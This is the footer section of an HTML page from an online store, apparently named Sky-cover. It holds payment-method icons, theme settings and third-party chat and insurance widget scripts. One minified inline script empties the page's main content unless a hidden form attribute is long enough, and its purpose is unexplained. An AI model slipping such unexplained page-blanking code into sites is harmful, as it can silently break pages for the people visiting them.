                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-usdc" role="img"><title id="pi-usdc">USDC</title><g clip-path="url(#pi-usdc-clip0)"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M19 20.2a8.2 8.2 0 100-16.4 8.2 8.2 0 000 16.4z" fill="#0B53BF"/><path d="M20.98 13.054c0-1.035-.629-1.384-1.847-1.552-.9-.13-1.075-.34-1.075-.76s.305-.682.888-.682c.53 0 .837.184.963.612a.225.225 0 00.214.164h.466a.208.208 0 00.208-.242c-.148-.675-.603-1.082-1.317-1.209v-.712a.222.222 0 00-.221-.222h-.445a.222.222 0 00-.222.222v.687c-.886.125-1.447.71-1.447 1.462 0 .97.592 1.348 1.828 1.515.84.138 1.08.32 1.08.797 0 .478-.406.798-.98.798-.773 0-1.035-.338-1.122-.777a.224.224 0 00-.218-.18h-.505a.206.206 0 00-.206.24c.13.74.604 1.28 1.57 1.41v.702a.222.222 0 00.222.222h.445a.222.222 0 00.221-.222v-.7c.917-.146 1.5-.779 1.5-1.573z" fill="#fff"/><path d="M17.32 16.597a4.896 4.896 0 010-9.195.354.354 0 00.211-.308v-.458a.232.232 0 00-.208-.253.231.231 0 00-.118.02 5.874 5.874 0 000 11.193.231.231 0 00.326-.233v-.456a.354.354 0 00-.21-.309l-.001-.001zm3.474-10.193a.232.232 0 00-.326.233v.457a.352.352 0 00.211.308 4.896 4.896 0 010 9.196.325.325 0 00-.21.309v.457a.233.233 0 00.326.233 5.874 5.874 0 000-11.193h-.001z" fill="#fff"/></g><defs><clipPath id="pi-usdc-clip0"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/en-gb" title="">Sky-cover</a></small>
        
</div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      
      window.shopUrl = 'https://sky-cover.com';
      window.routes = {
        cart_add_url: '/en-gb/cart/add',
        cart_change_url: '/en-gb/cart/change',
        cart_update_url: '/en-gb/cart/update',
        cart_url: '/en-gb/cart',
        predictive_search_url: '/en-gb/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }

    </script><script src="//sky-cover.com/cdn/shop/t/62/assets/predictive-search.js?v=16985596534672189881747074253" defer="defer"></script>
  <div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=highest
  data-icon=chat_bubble
  data-text=no_text
  data-color=#007aff
  data-secondary-color=#ffffff
  data-ternary-color=#6a6a6a
  
  data-domain=sky-cover.com
  data-shop-domain=sky-cover.com
  data-external-identifier=trQ7RI9fSqgsE0diwLDJnTSBlXhlapb2i6lDMVTCdG0
  
>
</script>


</div><div id="shopify-block-AbXlxMFBiZSt3TUI4V__17198465164502963513" class="shopify-block shopify-app-block">
<link rel="stylesheet" href="https://release.insurance-widget-prod.pages.dev/ins-theme-app.css" media="print" onload="this.media='all'" data-insurance-tag="load-theme-app-css">

<script defer="defer" src="https://release.insurance-widget-prod.pages.dev/ins-theme-app.js" type="text/javascript"></script>


</div></body>
</html>
